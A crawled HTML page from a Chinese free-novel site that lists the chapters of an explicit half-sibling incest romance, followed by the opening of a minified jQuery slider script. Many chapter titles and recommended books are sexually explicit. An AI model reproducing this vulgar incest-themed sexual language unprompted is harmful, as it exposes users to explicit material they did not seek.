

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.xs5s.com/book/73861.html
body_size: 8966
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="applicable-device" content="pc,mobile" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="renderer" content="webkit">
<title>失控（骨科H）-舒舒-免费小说网-免费全本小说阅读网</title>
<meta name="keywords" content="失控（骨科H） 舒舒 其他类型" />
<meta name="description" content="免费小说网为小说爱好者提供各类免费全本小说上百万本。包括言情小说，穿越小说，玄幻小说，校园小说，都市小说，武侠小说，网游小说等等。只有想不到，没有找不到！" />
<link rel="apple-touch-icon" href="apple-touch-icon-114x114.png">
<meta name="apple-mobile-web-app-title" content="免费小说网">
<meta property="og:type" content="novel"/>
<meta property="og:title" content="失控（骨科H）"/>
<meta property="og:description" content="&emsp;&emsp;简介　　沈宴vs范思思　　同父异母/骨科H/双洁/sc/1V1/HE/女主控（作者女主控，控制不住的女主控）? ? ? ? ?文风慢热，H都是顺理成章　　范思思母亲乳腺癌恶化去世后，沈家顾念旧情，将她接回了沈家。　　　　..<br />
"/>
<meta property="og:image" content="https://img.xs5s.com/image/73/73861/73861s.jpg"/>
<meta property="og:url" content="https://www.xs5s.com/book/73861/" id="ogurl"/>
<meta property="og:novel:category" content="其他类型"/>
<meta property="og:novel:author" content="舒舒"/>
<meta property="og:novel:book_name" content="失控（骨科H）"/>
<meta property="og:novel:status" content="全本"/>
<meta property="og:novel:read_url" content="https://www.xs5s.com/book/73861/"/>
<meta property="og:novel:update_time" content="2024-03-07 02:32"/>
<meta property="og:novel:latest_chapter_name" content="71-结婚的感觉真好"/>
<meta property="og:novel:latest_chapter_url" content="https://www.xs5s.com/book/73861/32635115.html"/>
<link rel="apple-touch-icon" href="https://img.xs5s.com/image/73/73861/73861s.jpg">
<link rel="stylesheet" data-ignore="true" href="https://www.xs5s.com/Style/css/index.css">

<link rel="stylesheet" data-ignore="true" href="https://www.xs5s.com/Style/css/library.css">

<script>
	var userlogin = 0;
</script>
<script async type="text/javascript" src="https://www.xs5s.com/Style/js/iconfont.0.6.js" data-ignore="true"></script>
<script type="text/javascript" src="https://www.xs5s.com/Style/js/jquery.min.js"></script>
<script type="text/javascript" src="https://www.xs5s.com/Style/js/common.js"></script>
<style>@media screen and (max-width: 768px){.g_header {background-color: rgba(0,0,0,.1);}.g_drop_sel .bhn:hover {background-color: rgba(0,0,0,.1);}}</style>


</head>
<body style="zoom: 1;">
<div class="page">
<!-- start header -->
<div class="g_header fs16">
	<div class="g_wrap cf">
		<div class="fl">
			<a  href="/" title="免费小说网" class="g_logo"><h1 class="hide">免费小说网</h1><svg><use xlink:href="#i-logo"></use></svg></a>
			<div  class="g_hd_link g_menu g_drop_sel">
				<strong class="_hd"><svg><use xlink:href="#i-browse"></use></svg><span><a class="bhn" href="javascript:;">分类</a></span></strong>
				<p class="_bd">
					<a href="https://www.xs5s.com/xuanhuan" title="玄幻奇幻"><svg><use xlink:href="#i-xuanhuan"></use></svg><span>玄幻奇幻</span></a>
					<a href="https://www.xs5s.com/wuxia" title="武侠仙侠"><svg><use xlink:href="#i-xianxia"></use></svg><span>武侠仙侠</span></a>
					<a href="https://www.xs5s.com/lishi" title="历史军事"><svg><use xlink:href="#i-lishi"></use></svg><span>历史军事</span></a>
					<a href="https://www.xs5s.com/dushi" title="都市生活"><svg><use xlink:href="#i-yanqing"></use></svg><span>都市生活</span></a>
					<a href="https://www.xs5s.com/kehuan" title="科幻未来"><svg><use xlink:href="#i-kehuan"></use></svg><span>科幻未来</span></a>
					<a href="https://www.xs5s.com/qita" title="其他类型"><svg><use xlink:href="#i-2cy"></use></svg><span>其他类型</span></a>
				</p>
			</div>
			<div  class="g_hd_link g_menu g_drop_sel">
				<strong class="_hd"><svg><use xlink:href="#i-wenxue"></use></svg><span><a class="bhn" href="javascript:;">排行</a></span></strong>
				<p class="_bd">
					<a href="https://www.xs5s.com/top_allvisit/" title="点击榜"><svg><use xlink:href="#i-top100"></use></svg><span>点击榜</span></a>
					<a href="https://www.xs5s.com/top_goodnum/" title="收藏榜"><svg><use xlink:href="#i-zhihuirensheng"></use></svg><span>收藏榜</span></a>
					<a href="https://www.xs5s.com/top_allvote/" title="推荐榜"><svg><use xlink:href="#i-lishiyanyun"></use></svg><span>推荐榜</span></a>
				</p>
			</div>
			<a class="g_hd_link" href="https://www.xs5s.com/search.html" title="Search"><svg class="mr10"><use xlink:href="#i-search"></use></svg><span>搜索</span></a>
		</div>
		<div class="fr j_loginWrap">
			<!-- <a class="g_hd_link g_get_app" href="javascript:;" target="_blank" title="下载 App">下载 App</a>-->
			<a class="g_hd_link g_lib" href="https://www.xs5s.com/modules/article/bookcase.php">书架</a>
			<a class="g_hd_link g_msg" href="https://www.xs5s.com/message.php?box=inbox" target="_top">信息</a>
			<span class="fr pt5 g_user g_drop_sel"><a class="bhn" href="javascript:;"><svg class="_hd"><use xlink:href="#i-hd"></use></svg></a>
			<ul class="_bd">
				<li><a href="https://www.xs5s.com/register.php">注册</a></li>
				<li><a href="https://www.xs5s.com/login.php" class="j_logout">登录</a></li>
			</ul>
			</span>
		</div>
	</div>
</div>
<!-- end header -->


<script src="/astyle/wap.js"></script>
<!--start 书籍详情 -->
<div class="det-hd pt25 mb30">
    <div class="g_wrap">
        <p class="g_bread fs16 c_strong mb30 ell">
            <a href="/" class="fs12 i c_strong">
                <svg>
                    <use xlink:href="#i-bread"></use>
                </svg>
            </a>
            <span class="vam">/ </span>
            <a href="javascript:;" class="c_strong vam" title="其他类型" style=" text-transform: capitalize; ">其他类型</a> 
            <span class="vam"> / 失控（骨科H）最新章节</span>
        </p>
        <div class="det-info g_row c_strong fs16 pr book-detail-x">
            <!-- start book cover -->
			<img src="https://img.xs5s.com/image/73/73861/73861s.jpg" class="book-cover-blur hide" alt="失控（骨科H）">
            <div class="cover g_col_4">
                <span class="g_thumb">
                    <img src="https://img.xs5s.com/image/73/73861/73861s.jpg" width="300" height="400" alt="失控（骨科H）">
                </span>
            </div>
            <!-- end book cover -->
            <div class="g_col_8 pr">
                <h1 class="mb15 lh1d2 oh">失控（骨科H）</h1>
                <p class="mb15 ell _tags pt2">
				    <strong class="mr15 ttl">
                        <svg class="fs20 mr5">
                            <use xlink:href="#i-pen"></use>
                        </svg>
                        <span>舒舒</span>
                    </strong>
                    <strong class="mr15 ttc">
                        <svg class="fs20 mr5">
                            <use xlink:href="#i-others"></use>
                        </svg>
                        <span>其他类型</span>
                    </strong>
                    <strong class="mr15 ttc hisp">
                        <svg class="fs20 mr5">
                            <use xlink:href="#i-chapter"></use>
                        </svg>
                        <span>全本</span>
                    </strong>
					<strong class="mr15 ttc hisp">
                        <svg class="fs20 mr5">
                            <use xlink:href="#i-all"></use>
                        </svg>
                        <span>免费小说</span>
                    </strong>
					</p>
				<div class="h112 mb15 det-abt lh1d8 c_strong fs16 hm-scroll">
                 <p>&emsp;&emsp;简介　　沈宴vs范思思　　同父异母/骨科H/双洁/sc/1V1/HE/女主控（作者女主控，控制不住的女主控）? ? ? ? ?文风慢热，H都是顺理成章　　范思思母亲乳腺癌恶化去世后，沈家顾念旧情，将她接回了沈家。　　　　..<br />
</p>
                </div>
                <div class="_bts pa l0">
					
<a id="j_read" href="https://www.xs5s.com/book/73861/31583994.html" title="立即阅读" class="bt">立即阅读</a>

                    <span><a href="javascript:Ajax.Request('/modules/article/addbookcase.php?bid=73861',{onComplete:function(){if(userlogin==0){alert('请先完成登录后，再执行此操作吧！')}else{alert(this.response.replace(/<br[^<>]*>/g,'\n'));}}});" title="添加到书架收藏" class="bt _addLib j_login"><svg class="mr5"><use xlink:href="#i-plus"></use></svg><span>加入书架</span></a></span>
                    <!-- <script>nobookshare();</script> -->
                </div>
            </div>
        </div>
    </div>
</div>
	<!--end 书籍详情 -->
	<!--start 广告 -->
	<!--end 广告 -->
	<!--start 书籍目录区 -->
<div class="g_wrap det-con pb30 pt20" id="Contents">
    <div class="pb20">
        <div class="cf mb5">
            <h3 class="det-h2 fl">章节目录</h3>
        </div>
        <p class="fs16 c_strong"><span class="vam">最新章节：</span><a href="/book/73861/32635115.html">71-结婚的感觉真好</a>
		<label class="rank-chk">
                <span onclick="javascript:reverse(this);">
                    <svg><use xlink:href="#i-rank-up"></use></svg>
                </span>
        </label>
		</p>
    </div>
    <div class="f_mr fs16 det-con-ol oh">
        <ol class="inline mb20" id="chapterList">
		
<li class="w33p"><a href="https://www.xs5s.com/book/73861/31583994.html" class="c_strong vam ell db"><span class="vam"> 1-被接回沈家</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73861/31583995.html" class="c_strong vam ell db"><span class="vam"> 2-沈宴竟然跟女生走在一起</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73861/31583996.html" class="c_strong vam ell db"><span class="vam"> 3-欣赏够了，就去给我买瓶水</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73861/31583997.html" class="c_strong vam ell db"><span class="vam"> 4-你们骨子里流淌着沈家的血</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73861/31583998.html" class="c_strong vam ell db"><span class="vam"> 5-残留在下巴上的温度</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73861/31583999.html" class="c_strong vam ell db"><span class="vam"> 6-喜欢的苦涩</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73861/31584000.html" class="c_strong vam ell db"><span class="vam"> 7-他低头在她脸上落了个吻</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73861/31584001.html" class="c_strong vam ell db"><span class="vam"> 8-那我跟你接吻，你讨厌吗？</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73861/31584002.html" class="c_strong vam ell db"><span class="vam"> 9-那我们就做情侣</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73861/31584003.html" class="c_strong vam ell db"><span class="vam"> 10-激吻缠绵</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73861/31584004.html" class="c_strong vam ell db"><span class="vam"> 11-卫生间里的激吻</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73861/31584005.html" class="c_strong vam ell db"><span class="vam"> 12-瑟缩的心脏</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73861/31584006.html" class="c_strong vam ell db"><span class="vam"> 13-压迫</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73861/31584007.html" class="c_strong vam ell db"><span class="vam"> 14-热吻</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73861/31586294.html" class="c_strong vam ell db"><span class="vam"> 15-还是处女吗</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73861/31586295.html" class="c_strong vam ell db"><span class="vam"> 16-我这样不方便出去拿</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73861/31586296.html" class="c_strong vam ell db"><span class="vam"> 17-浑身都软了</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73861/31601669.html" class="c_strong vam ell db"><span class="vam"> 18-你没看过AV?</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73861/31614824.html" class="c_strong vam ell db"><span class="vam"> 19-你现在是我女朋友</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73861/31614825.html" class="c_strong vam ell db"><span class="vam"> 20-你没长毛？</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73861/31614826.html" class="c_strong vam ell db"><span class="vam"> 21-舔逼</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73861/31639837.html" class="c_strong vam ell db"><span class="vam"> 22-刚才问我爱不爱你是什么意思</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73861/31639838.html" class="c_strong vam ell db"><span class="vam"> 23-承认喜欢我，是不是一件很难的事情</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73861/31646046.html" class="c_strong vam ell db"><span class="vam"> 24-哥，你看他们是不是很般配（3600+）</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73861/31646047.html" class="c_strong vam ell db"><span class="vam"> 25-这根鸡巴以后只是你一个人</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73861/31646048.html" class="c_strong vam ell db"><span class="vam"> 26-哥哥的鸡巴是为妹妹长的，就是为了伺候你</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73861/31646049.html" class="c_strong vam ell db"><span class="vam"> 27-绝对的忠诚都给你，鸡巴和人都是你的</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73861/31646050.html" class="c_strong vam ell db"><span class="vam"> 28-你的着重点是追，还是上？（3600+）</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73861/31646454.html" class="c_strong vam ell db"><span class="vam"> 29-在亲妹妹面前肏乖妹妹（HHH）(3400+)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73861/31646455.html" class="c_strong vam ell db"><span class="vam"> 30-我不能吃醋吗?(300收藏福利章节）</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73861/31646456.html" class="c_strong vam ell db"><span class="vam"> 31-见到你的第一眼，就想跟你上床（HHH）36</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73861/31651528.html" class="c_strong vam ell db"><span class="vam"> 32-无理取闹「Рo1⒏red」</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73861/31651530.html" class="c_strong vam ell db"><span class="vam"> 33-沈宴，你爱我什么（2400+）</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73861/31656170.html" class="c_strong vam ell db"><span class="vam"> 34-乖，我想操死你(HHH）(2700+）</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73861/31656171.html" class="c_strong vam ell db"><span class="vam"> 35-久别胜新婚，客人在楼下，她说我还想要做</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73861/31656172.html" class="c_strong vam ell db"><span class="vam"> 36-酣畅淋漓四个字太能形容这场欢愉了（HHH</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73861/31658893.html" class="c_strong vam ell db"><span class="vam"> 37-她脸皮薄，想法多（福利免费章节）</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73861/31658895.html" class="c_strong vam ell db"><span class="vam"> 38-天台上为他口交</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73861/31658898.html" class="c_strong vam ell db"><span class="vam"> 39-她要是不喜欢你，哪会给你口</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73861/31717364.html" class="c_strong vam ell db"><span class="vam"> 40-69式舔逼吃鸡巴，操到失禁（HHH）</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73861/31717365.html" class="c_strong vam ell db"><span class="vam"> 41-你是玩玩？还是认真的？（400珠珠福利加</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73861/31717366.html" class="c_strong vam ell db"><span class="vam"> 42-你要勇敢，我才有力量与世界对抗（补偿福</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73861/31731669.html" class="c_strong vam ell db"><span class="vam"> 43-要被干爆了（HHH）</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73861/31731672.html" class="c_strong vam ell db"><span class="vam"> 44-我加妹妹微信，你那么激动干嘛（300珠福</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73861/31731674.html" class="c_strong vam ell db"><span class="vam"> 45-宝宝，抱我去你房间</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73861/31737085.html" class="c_strong vam ell db"><span class="vam"> 46-腰断了，也要把你伺候爽(HHH)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73861/31737089.html" class="c_strong vam ell db"><span class="vam"> 47-被操喷了，初次高潮(林思哲HHH)双非处但</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73861/31737091.html" class="c_strong vam ell db"><span class="vam"> 48-避孕套干破了(林思哲HHH)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73861/31760944.html" class="c_strong vam ell db"><span class="vam"> 49-撞破[他们是狗男友！！！]</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73861/31760955.html" class="c_strong vam ell db"><span class="vam"> 50-租房子（H）</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73861/31760957.html" class="c_strong vam ell db"><span class="vam"> 51-爱本没有对错</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73861/31765112.html" class="c_strong vam ell db"><span class="vam"> 52-离不开你了，沈宴（HHHH）</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73861/31765114.html" class="c_strong vam ell db"><span class="vam"> 53-我可以不跟他们做爱，只跟他们谈甜甜的恋</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73861/31765117.html" class="c_strong vam ell db"><span class="vam"> 54-男朋友（林思哲HHHH）</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73861/31773820.html" class="c_strong vam ell db"><span class="vam"> 55-被爱的有恃无恐（有肉有剧情吧）400珠提</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73861/31773825.html" class="c_strong vam ell db"><span class="vam"> 56-不一样，你是我女朋友</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73861/31822305.html" class="c_strong vam ell db"><span class="vam"> 57-我想操你（副CPHHHH）</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73861/31822306.html" class="c_strong vam ell db"><span class="vam"> 58-我不喜欢隔着话筒，听你哭</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73861/31822307.html" class="c_strong vam ell db"><span class="vam"> 59-那你骗骗我（HHHH）</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73861/31829729.html" class="c_strong vam ell db"><span class="vam"> 60-我没有胡来</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73861/31829731.html" class="c_strong vam ell db"><span class="vam"> 61-他的儿子娶了范佳的女儿，延续他和范佳的</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73861/31829733.html" class="c_strong vam ell db"><span class="vam"> 62-小骚货老婆（HHHHH）超级粗长</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73861/32157813.html" class="c_strong vam ell db"><span class="vam"> 63-欲仙欲死（HHHHHH）提前500猪猪</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73861/32157814.html" class="c_strong vam ell db"><span class="vam"> 64-飞行员</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73861/32157815.html" class="c_strong vam ell db"><span class="vam"> 65-小东西见到首长有点激动，软不下来了</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73861/32313601.html" class="c_strong vam ell db"><span class="vam"> 66-我怎么混蛋了，让你舒服也是混蛋（HHHH）</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73861/32313602.html" class="c_strong vam ell db"><span class="vam"> 67-爽得腿软，行了吧(HHHH)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73861/32313604.html" class="c_strong vam ell db"><span class="vam"> 68-如果你想验证什么，我直接告诉你，我在跟</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73861/32635112.html" class="c_strong vam ell db"><span class="vam"> 69-网上买的假证？</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73861/32635113.html" class="c_strong vam ell db"><span class="vam"> 70-什么你妈我妈的，准备什么时候改口</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/73861/32635115.html" class="c_strong vam ell db"><span class="vam"> 71-结婚的感觉真好</span></a></li>

		</ol>
    </div>
	<a class="lbxxyx_s fs16">查看更多章节 ...</a>
		<!--end 书籍目录区 -->
<div class="g_wrap j_you_also_like_title">
    <h2 class="g_h2 pb20">你也会喜欢</h2>
</div>
<ul class="g_row hom-books boo-pop" id="imgload">
	
<li class="g_col_2 g_ipad"><div class="g_book"><a href="https://www.xs5s.com/book/18538.html" title="天生尤物【快穿】高H"><i class="g_thumb hom-thumb"><img _src="https://img.xs5s.com/image/18/18538/18538s.jpg" src="https://www.xs5s.com/modules/article/images/nocover.jpg" width="140" height="186" alt="天生尤物【快穿】高H" style="display: block;"></i><h3 class="g_h4">天生尤物【快穿】高H</h3></a><span class="_type">月亮不睡我不睡</span></div>
	</li>

<li class="g_col_2 g_ipad"><div class="g_book"><a href="https://www.xs5s.com/book/70667.html" title="顶级暴徒"><i class="g_thumb hom-thumb"><img _src="https://img.xs5s.com/image/70/70667/70667s.jpg" src="https://www.xs5s.com/modules/article/images/nocover.jpg" width="140" height="186" alt="顶级暴徒" style="display: block;"></i><h3 class="g_h4">顶级暴徒</h3></a><span class="_type">周扶妖</span></div>
	</li>

<li class="g_col_2 g_ipad"><div class="g_book"><a href="https://www.xs5s.com/book/69265.html" title="赌 （校园，1V1）"><i class="g_thumb hom-thumb"><img _src="https://img.xs5s.com/image/69/69265/69265s.jpg" src="https://www.xs5s.com/modules/article/images/nocover.jpg" width="140" height="186" alt="赌 （校园，1V1）" style="display: block;"></i><h3 class="g_h4">赌 （校园，1V1）</h3></a><span class="_type">木口银</span></div>
	</li>

<li class="g_col_2 g_ipad"><div class="g_book"><a href="https://www.xs5s.com/book/847.html" title="优质肉棒攻略系统（np高辣文）"><i class="g_thumb hom-thumb"><img _src="https://img.xs5s.com/image/0/847/847s.jpg" src="https://www.xs5s.com/modules/article/images/nocover.jpg" width="140" height="186" alt="优质肉棒攻略系统（np高辣文）" style="display: block;"></i><h3 class="g_h4">优质肉棒攻略系统（np高辣文）</h3></a><span class="_type">寀小花</span></div>
	</li>

<li class="g_col_2 g_ipad"><div class="g_book"><a href="https://www.xs5s.com/book/65295.html" title="情瘾（出轨，高H）"><i class="g_thumb hom-thumb"><img _src="https://img.xs5s.com/image/65/65295/65295s.jpg" src="https://www.xs5s.com/modules/article/images/nocover.jpg" width="140" height="186" alt="情瘾（出轨，高H）" style="display: block;"></i><h3 class="g_h4">情瘾（出轨，高H）</h3></a><span class="_type">夏多</span></div>
	</li>

<li class="g_col_2 g_ipad"><div class="g_book"><a href="https://www.xs5s.com/book/48761.html" title="深渊（SM调教，1V1）"><i class="g_thumb hom-thumb"><img _src="https://img.xs5s.com/image/48/48761/48761s.jpg" src="https://www.xs5s.com/modules/article/images/nocover.jpg" width="140" height="186" alt="深渊（SM调教，1V1）" style="display: block;"></i><h3 class="g_h4">深渊（SM调教，1V1）</h3></a><span class="_type">沁繁华</span></div>
	</li>

</ul>
    <div id="lv-container" data-id="city" data-uid="MTAyMC8zMDYwMy83MTU4" style="padding-top:30px;">
</div>
</div>

<!-- end Latest -->

<!-- start footer -->
<div class="g_footer">
	<div class="g_row">
		<div class="g_col_9">
			<p class="g_hide">本站所有小说作品均来自网友上传或转载于其他网站，版权属于原创作者</p>
			<p class="g_hide">如侵犯了您的权利，请与本站联系，本站将立刻删除（www.xs5s.com）</p>
			<p>免费小说网</p>
		</div>
	</div>
</div>
<!-- end footer -->
<div class="g_goTop _on" style="display: none;"><a href="javascript:;" class="t_on"><svg><use xlink:href="#i-goTop"></use></svg></a></div>
<script async type="text/javascript" src="https://www.xs5s.com/Style/js/transform.js"></script><script>tj();</script>

<script type="text/javascript">
var bookid="73861";
var isDesc=1;
function reverse(obj){
var that=this;var ol=$("#chapterList");
var list=ol.children();
ol.empty();$(obj).text(isDesc?"↓≡":"↑≡");
for(var i=list.length-1;i>=0;i--){
	var copy=list.eq(i).clone();
	ol.append(copy)}isDesc^=1
}
$(function(){
	$('#imgload img').lazyload({
		original: '_src',
		placeholder: '/images/ajax-loading.gif',
		threshold: 0,
		effect: showeffect,
		effectspeed: '200',
		onerror: '/images/nopic.jpg'
	})
});
</script>

<div style="display: none;"><script src="/scripts/autopusher.js"></script></div>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.xs5s.com/astyle/wap.js
body_size: 8262
content:
/*!
 * ���ɽ����վ�󲿷���Чչʾ����
 * �꾡��Ϣ�뿴����
 *
 * Copyright 2011-2021
 *
 * ������ԭ��������ͷ����Ȩ
 * �ڱ�����Ȩ��ǰ���¿�Ӧ���ڸ��˻���ҵ��;
 */
(function(a){a.fn.slide=function(b){return a.fn.slide.defaults={type:"slide",effect:"fade",autoPlay:!1,delayTime:500,interTime:2500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"on",autoPage:!1,prevCell:".prev",nextCell:".next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"swing",startFun:null,endFun:null,switchLoad:null,playStateCell:".playState",mouseOverStop:!0,defaultPlay:!0,returnDefault:!1},this.each(function(){var c=a.extend({},a.fn.slide.defaults,b),d=a(this),e=c.effect,f=a(c.prevCell,d),g=a(c.nextCell,d),h=a(c.pageStateCell,d),i=a(c.playStateCell,d),j=a(c.titCell,d),k=j.size(),l=a(c.mainCell,d),m=l.children().size(),n=c.switchLoad,o=a(c.targetCell,d),p=parseInt(c.defaultIndex),q=parseInt(c.delayTime),r=parseInt(c.interTime);parseInt(c.triggerTime);var P,t=parseInt(c.scroll),u=parseInt(c.vis),v="false"==c.autoPlay||0==c.autoPlay?!1:!0,w="false"==c.opp||0==c.opp?!1:!0,x="false"==c.autoPage||0==c.autoPage?!1:!0,y="false"==c.pnLoop||0==c.pnLoop?!1:!0,z="false"==c.mouseOverStop||0==c.mouseOverStop?!1:!0,A="false"==c.defaultPlay||0==c.defaultPlay?!1:!0,B="false"==c.returnDefault||0==c.returnDefault?!1:!0,C=0,D=0,E=0,F=0,G=c.easing,H=null,I=null,J=null,K=c.titOnClassName,L=j.index(d.find("."+K)),M=p=defaultIndex=-1==L?p:L,N=p,O=m>=u?0!=m%t?m%t:t:0,Q="leftMarquee"==e||"topMarquee"==e?!0:!1,R=function(){a.isFunction(c.startFun)&&c.startFun(p,k,d,a(c.titCell,d),l,o,f,g)},S=function(){a.isFunction(c.endFun)&&c.endFun(p,k,d,a(c.titCell,d),l,o,f,g)},T=function(){j.removeClass(K),A&&j.eq(defaultIndex).addClass(K)};if("menu"==c.type)return A&&j.removeClass(K).eq(p).addClass(K),j.hover(function(){P=a(this).find(c.targetCell);var 